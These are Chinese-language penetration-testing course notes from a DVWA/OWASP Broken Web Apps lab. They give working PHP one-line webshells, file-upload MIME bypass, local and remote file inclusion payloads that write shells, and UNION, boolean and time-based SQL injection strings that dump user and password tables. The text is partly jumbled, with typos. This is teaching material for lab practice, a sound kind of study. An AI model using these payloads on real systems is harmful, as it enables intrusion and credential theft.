笔记来源B站视频(知识区>野生技术协会),阿婆主->程序学习 测试渗透机:Kali_Linux 实验一: 实验二: 中国菜刀官网:https://www.maicaidao.co/ 在文件中找到readme.txt,里面有详细使用方法 老师手绘图 本地文件包含 注意:图片不能太大,否则可能运行不了 远程文件包含 + webshell **本地文件包含:**和低安全级别操作一样 远程文件包含 + webshell 后台源码写死,固定了包含文件,安全无漏洞但不灵活 实验靶机:OWASP_BrokenWeb_Apps_VM_1.2 测试渗透机:Kali_Linux 1、登录OWASP 联合查询 注入语句 6、information_schema(元数据) 目的:试探某位置是否有注入点 注入语句 一般可以查到本张表的所有数据 注入语句 SQL injection (Blind) – 盲注 有些数据库对错误信息做了安全配置,使得不能通过以上方法探测到注入点,此时,通过设置 sleep 语句来探测注入点

cc攻击:针对应用,比如恶意刷验证码 DDoS攻击:针对服务器,比如大量的http请求,超大流量的恶意访问 ← ← ← 刮刮乐

黑客攻防 从入门到入yu【網絡安全】:https://www.bilibili.com/video/BV1E4411L7zS

文章目录

文件上传漏洞原理

实验靶机:OWASP_BrokenWeb_Apps_VM_1.2

下载地址:https://sourceforge.net/projects/owaspbwa/files/1.2/OWASP_BrokenWeb_Apps_VM_1.2.zip/download

官网下载地址:https://www.kali.org/downloads/实验原理

实验过程

低安全模式下,上传任意类型文件,文件不大限制

中安全模式下,绕过类型上传文件(文件MIME类型)

修改浏览器代理为BurpSuite的代理

通过BurpSuite修改Content-Type的信息,改为 image/JPEG

实验二实现原理:

实验三:

高安全模式,上传一句话图片木马(文件后缀名限制)webshell

shell2.php #eval 使用php函数,例如phpinfo(); <?php eval($_REQUEST['cmd']);?> https://10.3.139.173/dvwa/hackable/uploads/shell2.php?cmd=phpinfo(); shell3.php #system 使用Linux系统命令,例如ls,cp,rm <?php system($_REQUEST['yangge']);?> https://10.3.139.173/dvwa/hackable/uploads/shell3php?yangge=cat /etc/passwd #ip地址改为自己的 菜刀详解+官网下载链接

腾讯哈勃查毒(轻度风险):https://habo.qq.com/文件包含渗透 File Inclusion

项目实验环境

本地文件包含:LFI

远程文件包含:RFI

文件包含漏洞危害及原理

低安全级别

本地文件包含 + webshell一句话木马脚本 <?fputs(fopen("shell20.php","w"),'<?php eval($_POST[yangge]);?>')?>

edjpgcom工具链接:

链接: https://pan.baidu.com/s/1JrO1IDzkLyhqn2AGh6wD2Q

提取码: nq6d

相对路径 http://192.168.106.134/dvwa/vulnerabilities/fi/?page=../../hackable/uploads/yangge.jpg 绝对路径 http://192.168.106.134/dvwa/vulnerabilities/fi/?page=/var/www/dvwa/hackable/uploads/yangge.jpg

建立远程服务器

安装web服务(apache2)

systemctl start apache2

vim /var/www/html/yangge.txt<?fputs(fopen("shell50.php","w"),'<?php eval($_POST[yangge50]);?>')?> 中安全级别

**本地文件包含 + webshell:**和低安全级别操作一样

后台源码用str_replace函数只替换一个https://,那改成httphttps://😕/就行了高安全级别

SQL注入攻击及防御

项目实验环境

下载地址:https://sourceforge.net/projects/owaspbwa/files/1.2/OWASP_BrokenWeb_Apps_VM_1.2.zip/download

官网下载地址:https://www.kali.org/downloads/SQL注入危害

SQL基础回顾

2、查看数据库

show databases; 查看所有数据库

select database(); 查看当前所在的库

use dvwa; 进去dvwa库

3、查看库中的表

show tables;

4、查看表结构

desc table;

5、查看表记录

比如select语句





//简单查询示例 当前库dvwa dvwa .users mysql> select * from users; mysql> select user_id,first 其它库 mysql.user mysql> desc mysql.user; mysql> select * from mysql.user; mysql> select user,password,host from mysql.user; 其它库 wordpress .user mysql> desc wordpress.wp_users; mysql> select * from wordpress.wp_users; wysql> select user_login,user_pass from wordpress.wp_users; //条件查询示例 mysql> select user,password,host from mysql.user where user='root'; mysqi> select user,password,host from mysql.user where user='root' and host='localhost': mysql> select user,password,host from mysql.user where user='root' or host='localhost'; mysql> desc dvwa .users; mysq1> select user_id,first_name,last_name from dvwa.users where first_name='yangge'; mysql> select user_id,first_name,last_name from dvwa.users where first_name='yangge' or 1=1; mysqi> select user_id,first_name,last_name from dvwa.users where first_name='admin' and 1=2; mysql> select user_id,first_name,last_name from dvwa.users where user_id=2; mysql> select user_id,first_name,last_name from dvwa.users where user_id=7; mysql> select user_id,first_name,last_name from dvwa.users where user_id=7 or 1=1;

注:union查询前后字段数必须相同 mysql> select user,password,host from mysql.user union select user_login,user_pass,3 from wordpress.wp_users;

mysql> select * from dvwa.users union select user_login,user_pass,1,2,3,4 from wordpress.wp_users; ====查询数据库库名、表名 information_schema.tables=== mysql> select * from information_schema.TABLESG mysql> select DISTINCT TABLE_SCHEMA from information_schema.TABLES; //等价于show databases mysql> select TABLE_SCHEMA,TABLE_NAME from information_schema.TABLESG mysql> select TABLE_SCHEMA,GROUP_CONCAT(TABLE_NAME) from information_schema.TABLES GROUP BY TABLE_SCHEMAG mysql> select TABLE_NAME from INFORMATION_SCHEMA.tables where TABLE_SCHEMA='dvwa'; //等价于show tables

===查询数据库库名、表名、字段名 information_schema.columns=== mysql> select * from information_schema.columnsG mysql> select column_name from INFORMATION_SCHEMA.columns mysql> select column_name from INFORMATION_SCHEMA.columns where table_schema='dvwa’ and table_name='users'; //相当于desc mysql> select column_name from INFORMATION_SCHEMA.columns where table_name='USER_PRIVILEGES'; mysql> select column_name from INFORMATION_SCHEMA.columns where table_name='SCHEMA_PRIVILEGES'; SQL注入流程

手动注入实战

1、基于错误的注入

语句分析

输入单引号 ’ 报错

select first_name,last_name from dvwa users where user_id=''' 2、基于布尔的注入

select first_name,last_name from dvwa users where user_id='' or 1=1 -- yangge ' ' or 1=1 -- yangge

第一个 ’ 为了闭合前面的条件

or 1=1 为真的条件

– – 注释掉后面所有语句3、基于UNION的注入

//查询所有库名 'union select TABLE_SCHEMA, 1 from INFORMATION_SCHEMA.tables -- ' mysql> select first_name,last_name from dvwa.users where user_id='' union select TABLE_SCHEMA, 1 from INFORMATION_SCHEMA.tables -- ' //查询所有库的表名 ' union select table_name,1 from INFORMATION_SCHEMA.tables -- '' mysql> select first_name,last_name from dvwa.users where user_id='' union select table_name,1 from INFORMATION_SCHEMA.tables -- '' //查询所有表名及对应库名 ' union select TABLE_SCHEMA, table_name from SINFORMATION_SCHEMA.tables -- '' mysql> select first_name,last_name from dvwa.users where user_id='' union select TABLE_SCHEMA, table_name from SINFORMATION_SCHEMA.tables -- '' //原始语句 mysq1> select first_name,last_name from dvwa.users where user_id='$id' //查询数据表 'union select 1, column_name from INFORMATION_SCHEMA.columns where table_name="users' --' 'union select 1, column_name from INFORMATION_SCHEMA.columns where table_name='USER PRIVILEGE' --' 'union select 1, column_name from INFORMATION_SCHEMA.columns where table_name='SCHEMA_PRIVILEGES' --' //查询数据列 'union select NULL, user from users -- ' 'union select NULL, password from users -- ' 'union select user, password from users -- ' 'union select NULL, GRANTEE from USER_PRIVILEGES -- ' 'union select password, concat(first_name,' ',last_name,' ',user) from users --' 输入语句 mysq1> select first_name,last_name from dvwa.users where user_id=' 'union select password, concat(first_name,' ',last_name,' ',user) from users --'

可以查到本张表以外的那些表的数据

前提是

第一要知道union前面SQL语句查询的字段数

第二要知道union后面的要查的那张表的字段名4、基于时间的盲注

1' and sleep(5) -- '

SQL注入语句解析: mysql> select first_name,last_name from dvwa.users where user_id='1' and sleep(5) -- '

本网页所有视频内容由 imoviebox边看边下-网页视频下载, iurlBox网页地址收藏管理器 下载并得到。

ImovieBox网页视频下载器 下载地址: ImovieBox网页视频下载器-最新版本下载

本文章由: imapbox邮箱云存储,邮箱网盘,ImageBox 图片批量下载器,网页图片批量下载专家,网页图片批量下载器,获取到文章图片,imoviebox网页视频批量下载器,下载视频内容,为您提供.

阅读和此文章类似的: 全球云计算

官方软件产品操作指南 (170)

官方软件产品操作指南 (170)